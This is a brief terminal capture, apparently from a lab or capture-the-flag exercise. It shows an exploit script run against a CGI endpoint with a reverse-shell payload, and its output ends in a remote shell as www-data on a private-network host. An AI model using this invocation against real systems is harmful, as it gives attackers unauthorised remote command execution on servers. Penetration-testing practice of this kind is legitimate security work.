 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/thor]
└─$ ./34900.py payload=reverse rhost=192.168.31.115 lhost=192.168.31.135 lport=5555 pages=/cgi-bin/shell.sh
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-bin/shell.sh
[!] Successfully exploited
[!] Incoming connection from 192.168.31.115
192.168.31.115> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
192.168.31.115>